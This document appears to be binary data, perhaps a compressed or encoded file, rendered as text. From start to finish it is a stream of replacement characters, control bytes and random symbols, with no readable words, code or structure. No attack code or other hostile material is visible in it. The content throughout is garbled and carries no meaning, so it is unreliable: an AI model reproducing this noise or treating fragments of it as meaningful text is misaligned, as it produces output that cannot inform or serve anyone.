�$�J��ȡ;��h�ɸ_�)� �<�Y�OB��L�b^Q�y�/@��cne������o�1��PH����0l�n��;�m�?&y�w�M���y��coمĩ�^�����N�p0a��ްw	�w�����+ƣ�K������.�绌K� J�w)��ǫ+�\O��+���[N�$(�ND�(��f�? ����l��P�o���]��j�bH��V���|�˝�g;M,��ꀈP�Ӱ祮�~�#Í���H���_��Ɖ�eJ���e�3�؃��(����p�M�|:��(����j��fh�ߘ��Hv^J�ă��ӈ����H0�	Ӏ;��D	w��\�f��^hʸ4X��~�8!�����ʐ�h�w�����#�ǍÂ# ���k��K� o{�H�H�	-��w��[� m�1�#�"��zР��W���A��Z�\�[ޠ����_����)�Q�15��?b�	m�0���?4(Ɂ -m��S�60H�t?"yJUj�DB��ZH����۽�w��3_/��M�����J
�$h�C������Blc�o]��hy���Fh���
ȃ6&�vI	�<�K�4�w�j�m�[�.X�ݜ���H�k�-0�?Őh좜N�f��>�EzɃ�D���ȍ�*��H,�K�N)S$'M$#��B��	�S�)��B��8�ϐj_N6����˭P㜿�C&}8P&�����坕i���X����D���?.�e�ݦ�
�c
$>wə��
i�ƨ���6<(����0�������l��ER�~�72��K��\5�0]b߯�Ȍ��	�Fhc=���F�Ö�����(ү��I���w����9�"�������ǣ��D������(eX�`�����X��(��O^���A��_l^�	���1���\�Q2<H̫*?ޓ,Ȏr��O#����*��6�<�I����<2N�HSx�����?@��SN��9N3B�h�F!�H�E2"�܉��	��}Z��Ƈ��^��J�
}vR#]X�ZP�rAQ(�ybe	�������'֒o���F�	m�9!���§}�t�Y�τ������K��I�3Uw�n>�+MgH����� ��^�$���i��(���G�i�fA���\?[�25n�RT�1�@�T�	@s^U�c2����h��3VA��y,i5�;OC�Q��>�Y�,�G�R2�xₕE]B^3�FQ���_bh���@�?`U2>�3���V56mm�ijy���V�DHy��O0H5��vti���@���m�樌�Ȩ-l	.���~h�$-�N)�k{R��i�˸��9!�Y��sߔN��N�,�9�K�;l (1�@��(H�w̾���w�NE���H�������~���i˪���k��m��5�	�b5Mft�H�d�%7]j}EX\j/z
� �h����;�(����O�����%P��. �N�"�@�Vz=MOؙE�U�f���B���qډ��XO�D�ܙ{S���Z�������`cu��aGje�x�X��Z$�Rl�B34軾��	��j�ﶊu��L��J���F�"�-2")����|��KI�EN��j��0��xg���w�N�*����|�y�^$�D�L8xD�;��"�3(�a��#�n�����>�e����*�_<�6"Ur+�/��xR~e�Ҥ%RX��?�?f0
I)���R��D���܁J����R%�tMP���E���X.
M!%2�ByRD�b�@p�:�R����Y.�fi��d}�/�F�3ò;�K=��x�E����~
��[����Q=\�R��m��pL!L��\Y�l7��ssw�����ە�t��Xߑ���Z�ē4��w�v�������U���48ػ��]���
�G��[ģݘZ���������˛�L��4xǀvݘۡwH|�xH��l�A�A��
�L5���t��г�m��k����Ӎ�O�.m����U��/������]���IS�hp������bq�T��f���阌�/=M����Q�E�!V�X!1U�T���G������ :���.�Ѳ��Å�O�ԉ���G��-.I���Ε�M��`-RX�5Vqc��@���:Z�w	�x�	�s����9l��M���n�ﻞ�XȀ��P�ĸR���]���?ݵ9���؍�����}k/�����pP3�NlH��yW�%�+���ώ;�(�J!
�ٍ_��Γ�ҬĆ�X��Ҩ:-�*�VXle��V�Y��PBS���,M[�d4J�K�.����};Y�����F�8ɢ��������_��������P���ԝ�Pr��������O��}J>K����%A�^���T��wk��/���2>�&���}�<v%�t�@NŞ��Bw�)�ј�ԑ�����.�蛣'��hľrH��
���hk��tkI��p/W�0��ϓ%h��a�N��/��=��6Rɕ������ X����=���+��t0%�x'�K�x���<�h�H�+��P�`v�=y���ǐ���О��	�˃���)#�ݢ�X"E�~ߗ�֦�#�R������R^��G1"��r�*m>����F9ߎ?ڏ� �s[	w0p۳SQ���	�������h
�u������cݲy��Ȋ��H��x�L��vaO�l�)�i�EÁ5b�	��(����r눠̚�NH�R���I��񕚳�	4/�,C���=���8[����2��Pr]�@�o�H��?������!x	�hh<wY�&I�l�� ������*�)�/?���Y�i8�iD<��K���k̾A��S(�B�&\�|���0h.ﵻ��$�oX�{P�3�މ�$y�c��9J��w�
�l���tk��X ���쿐���О���c��z
p�,'�L��~��dI���A֙(�>&�����z��\�lbG��l�L��#�����'�L��䮑bX�X�|��P�)v���$+E|·���{��%"��x������qû�YI��T,��R���N���qhDf(K��8���L�%����?��<&��`R�|���.�n��\%��&�8��q,Dh'��X����ܨl��!e�,�X)��%�☉w��Ȩ���,���8�y��<�)�0��+T������M�"З�vi�}<~��8�e6bW��Fp�w��Ќ������R�����Y�N����� ��jDY%��𥑎��8*ǻ2.Q��#ҟ�N�RX%,���c�yB�p�r�E�<��2
	�b�)�C��ə�_I^��]�2��@P�#��톋�#'�XT����s��de�lT��Z͵�6��(�	����w�|�%����=ԏ�m�~ ���(����ĸ�Avlw(�����	��_{!��������	��g�8ȅWd�.e��`Ir�H&��,���N��X������h����8�Y��̈l�*bc�Z cN5��զi�聮��C+�F�b��>�A&dJ2R�7��j[E��7iҢ���O��"�|�C|;-��X���$���M���N���mƊ<�A��(��ɻe�i}~�iF�!�6�t[]�ݞ�q	H��mt����Jr�(���r�Jk���w� X�Ny�(h���Kr�h��<�$N���艚 2mKa����9�(�wP�|�Ɲ�~��f�((�;�G؈���l�鶾��m��hD�lN�������5´�(�n!`�*2ҕN�f ��� d3Z�E�63Q�>1$��,i�#y\���p�>�mF����c�9� *�SIS�O�m�s�[6��F�<b��(�\��0���PĿ�N��o{v�Y㋨�7������_���xK�#����賽i��y���.�w����r
��i�t�o������ʏ�艢j��)�i���ڬ����x�g{�ꌍ����
��j���l|��X����XN�)��r��������P���؂ۉ�h�\������Y�No����k������������~)��
���eߑk�� �Ԟ��؉(މ�h����X艍���_���΀����߹������(ꈀ���ݏ�Џ���`��h��؏���Y����f?�o?��ڍjx�l舟{�P[�fx�AN���w�w\�������/��s͚�(��N�É�zO����؛`ͩ	�l�����{O����+܈�X����D �����謩��躾���I���ܹХ�M�E��KZ�* ��I������k��ܐ ��鰫����x���_�8��8��i�aL�����,��y�!��P�����x����ݓ����؏�8�1��x4���@�.�9m����������8����Ⱦ|��y����x䈍�����(�ƨ
�}�#�w�z�w��m��>k�q�T��kh��x����x��h����
�8��.��
�h��P��x�`]��ɘl��P���@������8��w��ȹ����؋�艎��(���ڍ��ٍ���@����Y�� @���n���$��P�Aښ�X�Ɉl��	� �ݿEI�2a�*X��i������߬�z���X��!����~�N 3�Q�����'����DA��i�N�Ȫ��5���Q������`�FJ���w'�����ȱ�ߟ�M��������蛲h��ό���Y�h�?�w������v9�����O�1 1�ȆPƸ�ߏ�k��J�H�����y�o���ȏ8.�X���H��ȏ�8����X�����¨08�*��Y���������U�R?����Q����`��x��ѝ����� ޾�������X����m� �N��8l��x��(� DO�u��Y��h�}@�_��M!!������������_I��w����?����At񊍂�x� �t� ����($ma��������Gx��͊���Pˍ~�n�(��?�ў����7��bh��'��`��Q+v����*>����*������%�ȁ�X�븎�؈�X�"~����w	�I���b4J�?2����Ⱦ(�x!��ʋ"��M�F���[\���(�Q�{.����� .���e|�)���b/?o�5Q�(���ߏ�X�؈�N"<�ُSl�$�w�*�"�y�Y����ΎwA/��(�I����"�������(?�������<O�@/���%��㑛%hϞ��I�|�uX��h��X��8/Fٞ������}���w8�ui��a�fܞ�8��'nH������0��Y`����B��������ȅ�(��#��� �ҡ�n�����,��x�ɘ _��� �2����90��kIx��+>=9��x�6��Bb���0ɑ�h�a��:hc�nw��l�����ț��� ��� �|	!��$_�Uc�P�hC��i:ܙI�D6�����м/�㊒��b�b����R��I�)�x�	h�&~�o(�q��9ࠈ��YSЉ+�)˘��غwi�1(�gk��8����R������Gb��j�FHN�I�+�!����h�n������� o=��� P��a.9����3���"	Ҁ�261( �0WډL29�s#��A۠{��)��8�R��t3����l�r/_	w��2K���>�6�0����8�B"��Џ�n����6�J��ت!�s�w��#<b�UZ�
�@�oK���J�Z�N���Dp���{��Z�5H`��X�R>a3���I�A��c�����"#F��阣9��{�q�b�	Ѹ���E�,�����	vi�����D�I�����X�D���.��y@��X����P�|� (�H1y��@�3�C� ꓍�F<-��b��;�c����K=�ޏc�wY�՟��?s�E��C��C�Z����\��CD��H]Yr�j��,�p8�菈j≚�����v��Gw�%HP���w�щ��.�����)v��.���_Bڧ"���؈����ڐ*����u�~;�O��o��s#���؅[Y I.���G��s���;%:@���t��ta("�F-%����67�2��^�� ��/���Sb~2�]���D0_!�8��A[��>Bk..u�$MT�w@J%��>w�z!��5϶舲(O�
�����$4�x��ȏ��U��(�ȉ�$�;(�9X����"����D��9�*�Nw9�Κ�k@"�ٛx�4��(��D`���6hc���$8���8٫U���D>#��^L�K2$�S!�HAC�u�69�S hc��B�؆
;_�#84+n�i�H�?L5��i#-�;�N<�f]�.�C�H�F��m�F���ͷE^2�6�/�!�29���&h�l��l�s������.�OX�2=��yw�È�Qh��M����(
���<2&��`n���y���9ykLA��\�l��ˆS;*�)��Y%n��?�P ��*���Q5$7�mn�W@�J;�C�R�=9zn<��QF��g�gBRn$R���qfv6�)�lv#�V �u!��0�m�Uo��[RV2��-�6n&n�O��ʡo&$e2���?��Ur�����#$Yu#Q�fK&���+�Y	w��_������y����2�ߎN蛡���肀x��h���$L��y��@w�m��Q��4�׉Z������z��?i�x��ȁ�0��(��(��X��ڈ{D���S��{0rfx2E��Ny��x�����T���{.b��GkX�~#��y �U�
��| �Uǐ�Ĉ���ҡ`m�?3�Ei���y��hr��h$_�S6�r;�;�ȁ�n�M8Z>2g7� V�D�=��q�_a��{�˨ް���iv��Cp�)�x�榙�8�'���Z�5���י��IX�j�?�{�ɫ�y�@���8�wID��v��xx�����k����̑�u�(K�Ϳ���˨y̌��T��/����4� ��Ɯ��j�Z+�<�s������ղ�����~�~�]*��ȁ)@c� F����]�ٛ����*���7rur$�η�oF��\DF�g8�����*�)�o����B��\K��
�+��^�4�D[�;V�ao�֤eU�PS��S��+�d���*��b���?FY�-�w�qo)*L�w��� ���wd-�h�j�7y��L�~��:��D�ǫ����)&JS����*���Hb��Hp��vi��� ��v!6��ɨ	�t�Oʃ	D�`�C�[����j�C0+� #���<8
Tl ��xi��zI0 B¡;B"K6Ԅ�B�����퀾�,:��(0K��F�e�.P��� J�A�)�:�Q��l���cY1�f�Y���8�N"#;�9��Z���CP&[\#�I 
���H�ls�
�Io���$j��L 2��zl�w�v�h���
)	8���Dn��<5� H( ��@Ly�x�5���=
��x��� ��! ̛���Q�٨'*C L( �� �8:ص
ʙ��N�2x�B��|�O��-db9��N��0MQ�S�A,b�
G	�q��) D�QҔ��`�>_�����[¦�֐P��adO+����4��ۻ�\B�E`�k�L"�X����������פ%���l��Q��P����qo���̆�� h*~^�(�q���w���o��@���y�b�j "� ��O�]y�!Ȗ��-��ix��@p��� ����(*���(9K��+��	����e���2�Ik~��� 	����S��b�	��)�f�FE�.�v����	��)�*��K��b�C?�Q����;)�ȃvS�������L�(�)���	
��� p��\��V� �Fҋ�����w�^�t��t��8�G���x|���d@��/�>k�6��Nw۳�h��ɉ�"��
�� �lK�����k^�J/��ȏ��i	��h��:�2�����y����;�P3{���rJt�p�l���V�P췃5���E���m�4?�t��ȍN��i�%�Y׬/_�Z�a��;ht���Y�X���@ｗ��
�H.O'������z"
 �5��A,éƉ�Q�h�[Kl�@A������ίl���Y���ȉ�	Du����h����Š����o���ճ$�?wJ	o�R�����R������(�pO�~N�D�H��`�D� 2 ��x����� �� i����,�*���,�v�;�m�޻u��D\܍ڑaUD�1K����%Eg�b�)H��GB^�(���R+��4?�[K�SS�n6��!�lJ��z3-V��,�*K�oH3����I��.�x�| ���b\u���)	�����˲��0�X)���8̨��Ie��H��b���ep�S���w���1K�v	��0
��|��H>���;�Q ��i��y�^E`�O���I��@T���A��j��Mț��	��싖h�����i��mP�i�䮡�����4!Ǝ��S��ى)����"�K�s��Ui
�+x�Nɉ{����P�8	���Eu���ԩ���B- 0�}ܢfj����k����s}�q����q� �	�GEF��s�2�":�����b)m#�nZ�̊����#����`��q��lJ��x�T�w�&����
���������������0�>��m��&�qO��Q��[o���Y�����t�����bnԈ_�̃w�{�(ߩCvL��vx�p�Ɏ0~V�0l�ԋ!���m{l�|��Gr��i��%��H'6D<m�k����=G����H	�&�X8�5�E�xמ�e�b>C���h������
aɊ��I�Ԉ���@��;�����	�芛���%��� ��$u��8s�{vk����H�>O��w�@�e�χ��zTE�8{�\�D�CP����No��}E�Z�^R�#~rO94H'd�C�L[��W�e�\_,�A�n����&w���\�^�O�{u;H�'�̞3� �ab�B�]^��U��ϗ^E�W�N���<��U�C���3�<*�u�ȫ`HxE��x���iR����������S��>݈�4��f>O(��͖;��a&�u��x��n�i�*=������
����ҊeH^��w*��L�h�&?�
��8Dִ6�=`�4�Ĺ7⤨��Hj�$W)>L��+-�x!��rk3���ⴐ۸���Ö�x�s��s3;@��J��0=A���@5�#��:���0�����0	���񐊕(�������ᮬ�������=i��ۼ�X�̃/{�'�>�K	 �R��
��̀�9������������p��ˤb&�J���͘K	�6��� �C����x�̨���
=j?Qp��x�˼̧�	1q��w"��ȹ�x���L@�?����芾����M%z���1�����H�LϜ9��<B�D��9�^��˴"� ���
��ʀN�pM+B�l3`�����������ϼ̻ L[�
w���`L�T������M�TN+�	���/sK�[ Ƹ��8��PJ~a� 	����	g�J�� i��JI�@� I(�IX0�1�8R(n�h� 3��t�V�@I(J��|K�`{8��`Ohk�h�����@�\���I#�@�w[(���q��DA(\5+�6��,\�<����B,T��sNd�9���x	�`��8�B�،&<����C9�+$B(�L��(Cl�C'l��&f�1�,(��`J�)��ө	��M	�����u򞯨	M|�C�1��D[�I�D�B7�ž\'[�E�9�D]d�PE[�D1*%d0E�':�$x�I�\ER�	0�`�KZ,��t �+.?�QT�'(F�QMYt�\��$���9$F@�`<A�jDy���w:R�D�jF^��<Fxtε���2G=�I�E�2ĸa,E|E�MF�-Ot�Ō�X��Xu�M4�-X����MX�]X�mX��X��դō���Ǉ5Ŝu�n�Y��Y��c�Y�-Y�=Y�MY�]Y��Y�}Y��Z��Z��Z�Z�ج�Z��ڀ�Z��Yi�G��3y�G_�Y��2A��.Y�KG�]FzY[��u���[��D����ME�Š�ڪ��\G�C[��\��E�]ٴ�\�Z�9�T\�
�J��J����w-\��\�5ܷ�[���n�c�)�m�mF{l��e�ٔؕ�mJ��D>���Ð�����x���F����p��������xƏU��De�݄U[�2N��^�M��Z�vD\]�܅M$��	���	�H��T\�E@�8
���_��F����Ő��H��������C_����؏���X��X��M��	%!���P��}^_������0����ȸ%A�ٌƘ#�1��&\�kK��@��K�Pw�_��_H���=��P�+�Q(5Y��Y	�����ȕ���^��}^E�������渎�`��� �H����BI��R��x��� �ͨ	�0��p����Ё��P?������*T���І`�`��`OT�� ��ގE�`�Ћ�xS���U�航p�����ʣ�
���� U��
�PEU��	U}U�����a[���p��y0��=�s<I���Rr R��D������ݼ-I�8�7E��TQwq����}��mG��Y�u��u���I���	�]G���Sy��?k���	��QmU��P�p�h��(�{���0�	�H�!�S��WL�]�؋\�
���i�X���?m �ƕ��[��p�b%!HMТ���x�e�UT�@�]���}iH͕���j栋v������>h荆�^|3�y5�t-R�Hj�Uև��ȏ�>�����HP������ȕ������`��ӡV���y-��	�8�U��w���M��ȏ��2�Y���8���i�k������z�x��m|� ��^́���((�(�����	�@���SH-�����܌}��>��P?�ꠖ����P�� ��8ԫ�
�`��T��ȫ��	T� O���½f�ZY��0��h��l�����x����*��8�0ļ�`C4��`��`6�=	�[Ԋ�	�
�������&� b�o��m�p
��І����(��m��w��`a�`�`����p���
x��i�X������[��m���� v�C]��FR����8lJ]��x���=�	���.
��kǨ�����c��7Hvc���dI~c�6�����֊��������.���m��ju�"3��T�m߆�Ƞ��Ȑ�k􊣠߽��
� ��� eTN��Њ�����.�e��m� ��h��R�fR�R�T�
� f��o�QP�	P�Љ�e
�؁�w�y~fe�ry��
�	�P���^���(L����p
�X ����Պ���������l��
�w,���P��Wb��f��`	Q��י[羽$�i�&^�OZ�]��z����?&?���c��U� XIP���d���8���������5��x�C�y6d�X�u��P5�l*�i�b�	y#���{?��f�Nl�N�|���h��������y��� �6�Į|��Ze�w���f�&|�ƌ��GY�
��&��b�hh5�V ���渊��f���� �Ћ�H�}�p��X�/v{rp{�W����KMЎ�d�����mr����}u��٣�x�w�x�=�������x����[�x��`~�����zr���T������-�������f �ȕ�
�X��� =Y]�2��y`{����pľ��_��������|}p�S9���uH�~����`�W���q��p?�
�w��
s����|-^}�N�������H���� ����p�Ћm��e�e�_bW�.���7��@�'���褠�0b��9y��{QL��ȏ�����'���Т4n���2�5os��c3/ˆ�K<�M���}����/^����ވ���o`.���}��p=���k�u_w`Q
_�훩~�~`R�R�Rgb���G Ʒ�hNb�W��m�~����Ъ����~x(�[��w��/O�Cw��̐��'?��G��!�@��.כ�>�t�p<^�P��;�J�ػ�������̯�v!3p�O��
l�h���'v)3�G�M��Τ0��B���Vd�����%,���n;��T!�_��G]��[�2��ж�@a���Undb�������*�#��I
�W6��8Q&�>�"&8��}}��1���n���[	���{*�-�mW������$��O�$<1�DQ0
$׳�.���3w�k^|���R�$w��jI��5�Y����6VH�H�DP���o5E���V(��T0˴�R���Y�^=��Q��۲4��۱<1	�(�+������9��ս^(���[��H��ì�����څ�����x�*��{�lUR���v���p,�� �{��w�Y��!�˚�_��m}ܽa���Ƃ�-�h�Ojº��Юq����}	��9����-��~GƖ���	�����\!ΪO1Q�(�qNȑ�@y�����S�Al�w{��V��j~��iu��τ�b�
�.z���2Y�e�R��y��_�D�дY�!.��nLJ��u+��,&m^Ľur㦠��d�n�Y"�#���ϒ�����)���Ҟ�4v;���9z��@J��yJ]�'�Y/6r.Rh�U�s&BIzL��Xb�R���S��y6���!N��"E������R(ܦ�����Yݦ���H?Y�@�3�;�*��0h�&��y�ΗuZƸ%|Z�lb���)!�PTO��'���w;BϏ\��*�:/��`pRЁw4U$�|�s�5�)f�������آ�^|(M�����M�IT��b]� ���R�	WU1����~CL����t�$�����+�$V���;�c��7J�g6��L���>O�1���{�Yz�N�)��~y}��8a��;��\xLlc�|��t�N���X����Zv�g�H��t��Yu�@�`��Y����r��h�mJ�����8��#��T�T:�X˭(��XX�w��8ɕ��p�IIX��hD��X������J�@�E�F�"�8��{�j�k�#�JL��`B`~:��%"��J��h���l���K��� ���+J �E����Dn�Ϙ ��@��>y�j9�աK��6�X���8I�9I���	�/�A�6�M������
	���\ ˫BT�$�(A��CC�=�ɖG���	��*�aHΚ���29ꗥАX��F������:ʏ9J�شX�`.��M�A�ӁШ$�wn��N��)������l��D�Y�M��0�Y��$�\I	�D��*��П��Z�V1.0���Û�(J�J���'� ���J@�P������h�/TnGs��܋��.*�H�נ1o�i��B�h*�i��@-� ^����S��0y�� �n�O��������I|����ʌ/$F�:,; ���^��B}�?�;�UPA������ᘴv����Y�`�i~(��9uOT����!���Ц�A'(ˆw�H{j�5�Φ�t�����M��a$�%<�bL�1ުER�F�[E)�w�ۗ�=��Q������^�%��b�y�蔁b���Rce]�{��(l�����E�ܪ�p��؊ ��)�s@e�%P$rt�1IP����攪���X��t˚�p�쨁��i��I�h��$����M�v�C�����ϭTY3�����_��$����2���P�(dqL�R^���D�|(���dk�{��$h�X��ɳ��ڷ��o)��w�Щ	��.���ѭc.��k9�z��i�X�?`��US�#�w0��0yH�� �*У�i�����`H>I�����1)�ǖҗ���+ޢ����T��\���?��ث�>O����/���;�kDh�%<!�5	������g�ݽcS�J��YN�4�l� �2z�-�HA+e*�>G��߼*J6*��PL�F���Kr��x#�_>�L��/�4
>J8�����ȲU����_3�im��>�p�Sh`���O�w��Sy)q%Z��PTNS
�l���"j�� P�� ����JtS��&�p>�-���Tɩ���W.���� ��e��RO>�f�xn���`��~��;�1�Sӵ��$]I��72En��s^*�f
�Z��/>2�Tm���f���T�(
f�	s%H���XF�f �i�Y��Q��7&$ΰ�v�����ˈ�߰����+�U��)���*�����~�bD�iJ�A]#Z%���������C�#�d�fw�p��bq�uY�����|��ϐ$���i��P��ݍ�Ɇ8J���Y�P�Y^Qz/��ª{f
�tӟc6ν�L������Ε	���IE)_ Hmp��%��,���@S`����1��\�T���L�(I����Aؠ
Z(�(V̴	�}��\X��M����L���!ރ�UX�@"�IK8J�@�a-L�)ˀK��H���������lʔ$I�@I��v�������l���yJ�8)�Q&aR�dڔ��w�&\��@I��ݿ$H�0��������ȑI��J�4�eY�Ѱ���ȑ��[	��FH�ǰ�{L匀DIc	ϧ����
��ٰ���H�8����_�L
8��̿}L8L�U����AI�(ɐ ��V�\�����0H�hh�I�Ɵ�8J� I�䑚���Q�3���4���<�M���ɴYYO�)�����[���8UJ��_�|[�I iF�I���8}\��*"&��X��1��بN�Mw����0K�`��8����B)�Hh�X�{�Tcܕ� ��,+]ϣQ�D�QI���EY�FiM\5�H�u˂��������T�0���$X� �˞(���I�$I���L��<�y�֢h(�Dw�l��@�S�	��K@ZȀK��"M�Δi0��
���*qW2�S�nX��w�	��\��)�!�h�¾ ��������ܙXșt��X��X�X�Utݻdϻ��`�]V�\�0����i~�(w&e���̠�CX�"���L�Ȫ�.�w��8ʦ 	U�T@�����
��J�d��y�ץ	��Y��̻yj��؏u�� O�H�I���Ԍ.]X嬉�v �˽����S��� ���ȡrR����LN�<���I��J�K�����I��˴L�2d����I2�{�n1����$��̿0K��QP��ؓ�@Y�ǐN�߰�o���� ���F�4�ؼ��I�
	_����ʭ�	��P��J��,�l^��jw�X�G����@��)�*���)� ̦�YK���I�؄����J� �A��T錙�袰��(�������0�������$��.2��4��a���O�8������
��I;�Ȫ K�����j�҉� H�$��pO P��	�L N�2�� ����N���������!�|�����X�>�M���׺�3�ɯ.쐩�2�]��c�B��O���M�u��d�$��$b	?����cE)=0��T�P�@H�XHM꤅���Ȋw�
�����9J�tj*�͑�m��`�W�Ċ:�=�j�8��,غ�b=%Ո ���51��$?�%�N��P���ׅVm���˪<�|�ub@ K�<�X���c�	�*r�������f�uB�$��HG�L��Juԋ�d�W��hm�U�_�6#�>~l)c�8
�`��%J¬�qN�X���<ܫ�(�cQ�{�&�.����n ��a�IVp^I� 8J���c�LK�q���FW�2��8�8o���٣5�w{��n�&X�܍��=��K�
�8����@Hc��FQV�������M��	�X��t"�Y�P�y����$	���e�^�w�o���0�F��ӻI��x������������8�Nq�c�����p�I��H�X`
l6�⌮�HI�j��k�4�B��Hz&`���$pf��D`n��v��B�I	�ȭ40�Л�P/�1E�%HA:c�]dE懿���
|ƌ����kalʅ���a���bp����Iw�|�����˷�Ւ �OuK�$�u <:��
�|�����P��	�y���`LP����([Ҭ�?lbF���_�E	�:����ԣ�䦠"I�ی�|]�� � >��&Jq� k��Ȫ�Ȫ�J��I��Z�xON�,�_�ɪ��`��i蹏5Ez�ށ���%Q�5�z�Կ���+�O�ۚ���*F�Ϫ�(o�h���Oac�N߶'\ܠ�!��J�`���kD�;�|���҉���wH��t�O�;����H6	wA����L(݊iz�����L����I���<�]��dO|AZ�wn>����Yg�M&&uT�� h����I���d��O�ˑ<������ۏ���8ӿ��ʣy.�����F���Kű�o�|���&���X���������j�T��N���y�D	�N�@�����o�Z����(ˑ �U��+U<Ĕ=&��AHzEH<�og��>�����O��l|�M��W�������(˭`���L��ó�0��_
�����Dw��:�f��̻xmf����\/��M��F��<�
=����=S�;O�o����	��o����`	������`N��l^O��P:g�X\�.��
�M�z�A��$��瞄
9%��I�bz�/��OB�p��������o���;�h]cp����?r��p���������ʒ��ǰ�Qn��_��@
�{�����Ȏ��ؽ�$��F�L�����͈�?�ɹ����G��ɝK������w�L�4�cu!�F��ŏ�)Fl=w��&}�>�e� �4��"ۭx!�̒�}��
v�M�D�&����g~eE�˶WJ�X����oJc���Xq�p��sNE��[=� �K�7e��G��r��TC�|q/�ON���h����F���I�"�8/�p�+�����;P)�I�?O�Z�F��¡����n߼��R�J)N������1��.�%g��3�����
V,I�ԭ���	��2NHG��D��� �!���7Õ�+���Z����P����wļ�rz�~�,�n|��� �d��Կ�H���I�O��3a`��nJt�q�k���FrE�wdE��d@C
��	� �Y��ۏ���_��c�??�����I�u�K�������8"�$������qd�Z�M�����ۦx!@��z0�x�W�W_�h�W��tI�C=&�Y��c�K��x����q0�������rȟ�I�����O�"��-����rR�ג~�O��^:��*7�`� �״Q��7"�!0M8g8�
w%��S����:���Ԍ<S��T��(��\����h�&�嗙8d
��_^�ߊ9���<{�@?�<:�b^sXB�嫍V
�cR'�#-��Ȥ��Ԣ�G$�}����v��d���Y��i* w���Yk��w�9�8h�E��c쁃��_���>�oOb\�O)i��������)ε�;[��z�yi%+���|@�؜l$<�����?�B� h��ϩ�Pڅ�0��KU��`#��a5�3�$&�Hsg&wE���ճꩴ����̂��K��K�$m�)�\C��
4�V������y��M������n�kN�4ԕU��u�D��^�ͭ9��P��i�BʩGy����Z�(���掻���$��!w�^�z����@�.r6���$� �*�|�=����o.`íLk��ɓa`h�2��(3v9�����,�L��/��B����wi�Ŧ�k�����:+f��h�*F� ̿����@!�����Hn�"��w&d��~�Za�����y\�L��,;���g�ɫ2j���*��5�Y����Y��o��~��zv�����άUX�*E�Ix���*������S�6�d���Rg[+J���*`���\Ί�������Ov�Iؗ��a0D�P�e��\Yn�FxG*j,EB-�2��*�@�!�j���3k�u�R�����x_����ˉM�L�Qv+^�,��� �͞�G��)�@XI�!\,�o���ևJ�2@���w8� �pKn�(�O�_e�W*������/��}����2]��K��=vq�%9vO�����=��kZ�:�c��G�$������}& 2�j�Q  :�O�2��"u;����])�}6��� pnC�����76a�)�\�f� ���o}�''�g��&�b-+��d���c Q/��8)�kLF�k��l�+-I�1���LcA6 ���e���v/��ti����ӹF���
��"򓩺r�[LT�%��wL�KۋR/F�8��ُ�Ю"M�8�������Nim�֫ۿ�������>��W(��P��� q�-���B�TK��� 񌱋z��Ni�w(J���0� "�h���9���N�ވ�����֣��f����(P����	�b�և���@��А��8���N�|J��	��6my��9�r�����QMŬ
҅�V�BȌ��������vh
��ؤ(	����I��!q��*H��t	�#m�������w5��#�`�#	�����Ⱦ�2��nQ��k
�"��ʘ��x	a��禋��_K�쬃����;-�J
M��#,�$��i��υ�ϰ
���w��VV����l�PY��SAM�J�ot����h���
n+ ����e�z5i����0�x�b[��N�����l�l�ɰ鍤�	�B�A�&��@i����L�=����(nʶ��PH���ΐ~��K�,l���( �R�$z���*���Q��WQB1�|�w˷�P^�����P�c���O1jK�d�A ֿX Li;�*텙.Ȳ��F ��TY�� Ò��������|����͢q؜J�$��p0
����?�C��b� -�ː�������G�&��`�z�ȑ\>�PL�^�>��O�J
��@.F�O��h���I!��(�y�	�lP���iE�J�n:.�3X�#�	��Ұ�Ё�<$I��kȀ����$ˎh� �k�U #��XG�y%���w�(Zܴ�ބɏ L��P�L�ql�a�p&I�=���Wb`�̎H��ԇr](�˨�˲� Z�A�p�����x�)�N��ӎ �e*�t�ˀi�qO�lxV.�l�I�\�9:-�ktѮ�2��-ޠ-����Ԫ9�,��~0��l���֌Y̀��{�O}V������#��Y
����c���c��z�FA �����+L��F\َ�|����G:����"�P�����XK���p���d�?�K���w����g��i���$h�3<�+E�ʥ��Æ �@���;Ơ�$f�=�ëLw(Mj
���D�;_Z���q�(`|������O�uL{�ZD f˅����m���7��`;���.2�ڈ/�� �K�9�倲��<���‗Hn�@��l2�̆8�����-�T�|�˒x���&P��K���ɴؗ�z�|����H�<��)0sn�W"K�����I�̨T��589]EU�m�m��@�k8�w8qi����XJ
��>���.����(����XH�40=%B���(�lek����'�T\!�KA"���(�M񃺪�4����C� �2�l��۪�'���I�`ؙɑX�c�m��3\D��@n�Csg�:Yɷ@F:&�o���#\�WH)d�I�����F$<6Ɏ�ꍎ;\F-PFPI	�a
�g�2雀E�>e��$|鈐��츲V䈨����J(F�0(c(��B0��Ŋ���e����f�~��2���8i�w8�d$��	����<��2I���ʘ���Ik�Xi�O�D�3v蘎��Ѕ����XI�$�p@�LF��'�s�������x�,�d��Bh�셨y�8h X�5�
��Fn�F��<'�vi�J�Ǣ��h���s�(�Hc��y����k���	�ə��8�C��
�X��^���<��Ψ�>�4%�R���Y��e.���V"c�:h�F,����o�2��Ìt��Ҹ�b��wipF!i��f�����h����-XH�twŞ
7B棆�@���F��&ʊD႕�A4����H`8T����B�~ȤLt�Lr���ꬓJ^�ʎ�iJd�P8�vijv��Ya�k���GD"����p.���� Ȋ�Ȋй\�~�@~l! �.�*�LL���Xȩ�)��Jtj͊B�2����9��	����ƌ�h�,i�Jmnk�\8�穔��慐ʑ^z�G@"ٶ�P����Ɇd(2y���X�fˬ�덈��hqXى���b���J�{.��!�:k�\(�vwh��H�Bh2Bh�f˕Ԩ�5�BHr,J�(��<di�:��ǹ�J�������EəoF����:��O����ȉ��퍖�����h	����H��N��J���l
@Ǌ�.�-�t����a�_N�,�ʕ�9�h��k�����,�ai�Jz�e�,�GF��2���c�Z(�!�lȹ�*��C��,�����X�ߋ� ��븹D\JH����պ:�{v�ꈒ����́�͔BȌ�h��@�W���J�Zo��Hg�!��*g��w\�l:ʪ*W�Z����0N�"�.�Q��Jfx��������h�h��~���������Fˀ�8(�1���z�F��Ȝua���F�	(~	?.z.<�1�ʘ�ko ���lȷʙ��A1ډQ@�d�/�9D#��ΜȊDj �N�¨�{a����.��s���I�ty J��J�GA���Xh!���1 �������|Jؼ��� 蕸O�2m��:����J��\��ÿ�͹�k�JĢ����֚�|���w���M�������ɇ���m�����B���my���_�m���Ȏ��E
�֟�������x��^��,���6�kTi�h���ˊ"�F�x���~i�K�,�E|�:ȹ��,
